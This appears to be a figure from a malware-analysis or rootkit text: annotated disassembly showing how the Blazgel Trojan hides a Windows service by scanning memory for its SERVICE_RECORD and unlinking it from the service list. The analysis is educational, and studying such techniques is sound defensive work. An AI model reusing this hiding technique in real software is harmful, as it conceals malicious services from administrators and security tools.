 000107E5 push esi
000107E6 push edi
000107E7 mov [ebp+var_18], esp
000107EA mov esi, 300000h ; Minimum address
000107EF
000107EF top_loop:
000107EF mov [ebp+lpStart], esi
000107F2 cmp esi, 5000000h ; Maximum address
000107F8 jnb short done_searching
000107FA and [ebp+var_4], 0
000107FE mov eax, [ebp+lpAddressToSearch]
00010801 cmp eax, [esi]
00010803 jnz short next_addr
0001084A
0001084A done_searching:
0001084A mov al, 1
0001084C mov ecx, [ebp+var_10]
0001084F mov large fs:0, ecx
00010856 pop edi
00010857 pop esi
00010858 pop ebx
00010859 leave
0001085A retn 8
0001085A Unlink endp
0001085A
Looking for
the service
to hide
00010805 push [ebp+szSeviceToHide] ; wchar_t *
00010808 push dword ptr [esi+4] ; wchar_t *
0001080B call ds:wcscmp
00010811 pop ecx
00010812 pop ecx
00010813 test eax, eax
00010815 jnz short next_addr
The unlink
occurs here
00010817 lea eax, [esi-8]
0001081A mov [ebp+pServiceToHide], eax
00010820 mov ecx, [eax+SERVICE_RECORD.PreviousServiceRecord]
00010822 mov edx, [eax+SERVICE_RECORD.NextServiceRecord]
00010825 mov [ecx+SERVICE_RECORD.NextServiceRecord], edx
00010828 mov ecx, [eax+SERVICE_RECORD.NextServiceRecord]
0001082B mov eax, [eax+SERVICE_RECORD.PreviousServiceRecord]
0001082D mov [ecx+SERVICE_RECORD.PreviousServiceRecord], eax
0001082F jmp short next_addr
00010835
00010835 loc_10835:
00010835 mov esp, [ebp+var_18]
00010838 mov esi, [ebp+lpStart]
0001083B add esi, 0FFCh
00010841
00010841 next_addr:
00010841 or [ebp+var_4], 0FFFFFFFFh
00010845 add esi, 4
00010848 jmp short top_loop
Figure 12-3: The Blazgel Trojan hides services by unlinking them.